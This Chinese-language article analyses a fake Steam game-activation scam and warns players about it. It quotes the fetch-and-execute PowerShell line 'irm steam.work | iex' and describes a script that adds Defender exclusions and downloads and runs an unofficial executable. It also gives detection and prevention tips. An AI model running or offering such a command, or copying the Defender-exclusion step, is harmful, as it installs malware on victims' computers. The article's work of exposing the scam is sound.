一、假入庫命令分析

假入庫命令:irm steam.work | iex



1. irm指令

向指定網站發送請求,並返回信息

irm命令作用

2. iex指令

在本地計算機上執行命令

iex命令作用

3. 整體作用

首先使用irm命令從指定網站獲取到命令腳本,通過管道(|)將獲取到的命令傳遞給iex執行。由於使用終端使用管理員權限打開,所以下面的危險命令都會順利執行。

二、假入庫腳本分析

從steamcdk.link獲取,steam.work目前已經解析到官網

1. 打印信息

首先通過Write-Host命令打印steam的logo以及名字

打印信息

2. 權限檢查

判斷當前終端是否使用管理員權限打開,S-1-5-32-544爲Windows內置管理員組的SID。如果不是管理員權限打開,則提示用戶

終端權限判斷

3. 通過查找註冊表信息獲取到steam安裝路徑

例如最終獲得的steamPath爲C:/programs/steam

獲取steam安裝路徑

4. 判斷Windows Defender狀態

如果開啓,則將steam路徑加入其排除路徑,並指定不掃描該路徑下的dll與exe文件

檢測Defender相關設置

5. 下載病毒文件,並執行

從指定鏈接下載一個名爲“steamworks.exe“的文件,保存到steam安裝路徑下,並直接執行該文件。涉及到的兩個域名下面會展示相關信息。

下載文件

三、Steamworks.exe文件

正版steam安裝路徑下並不會存在該文件,此程序爲盜版假入庫的驗證程序。通過將商家cdk發送到後臺API進行驗證,判斷該cdk是否正確(自己做的後臺,管理並生成盜版cdk,並通過自己的後臺進行驗證)。之後應該會根據返回結果來欺騙steam來下載遊戲,實現假入庫。但是本人技術有限,無法對exe文件進行逆向分析。

通過抓包發現,輸入盜版cdk之後,該exe文件會向“111.230.239.121“發起一個GET請求。接口爲”/cdk.php”,請求參數爲”cdk=盜版cdk值進行後臺校驗”。

WireShark抓包

請求測試接口

四、涉及到的域名

做這種東西居然都用的國內服務器,並且還使用在工信部進行備案過的域名,可以查到兩個域名均爲企業備案,並可以查詢到相應的工商登記信息。

1. Steam.work

假入庫腳本請求域名

steam.work ICP備案信息

steam.work 備案主體工商登記信息

2. Haory.cn

假入庫文件下載域名

haory.cn ICP備案信息

haory.cn 備案主體工商登記信息

五、檢查以及預防

假入庫這種方式會在steam安裝目錄下加入其他文件,如此腳本中下載的“steamworks.exe“,還有部分帖子提到的”hid.dll“。同時可以檢查Windows Defender等自己電腦上的安全管理軟件是否把steam目錄加入了排除掃描目錄。

其實只要掌握好管理員權限就不會發生這種情況,正常玩家玩遊戲以及官方入庫是不會涉及到使用管理員權限的。

Steam入庫不需要使用第三方腳本或者軟件,直接進入steam從左下角添加遊戲->在steam上激活產品。當然,要是找不到這個選項可能你的steam自己也存在問題。

下面兩幅圖是盜版激活與正版激活的界面,仔細觀察也是存在差異的,包括分辨率以及字體、背景顏色等。尤其是正版激活界面不輸入cdk,確認按鈕不會變藍色,盜版始終爲藍色。

盜版入庫界面

正版入庫界面

更多遊戲資訊請關註:電玩幫遊戲資訊專區

電玩幫圖文攻略 www.vgover.com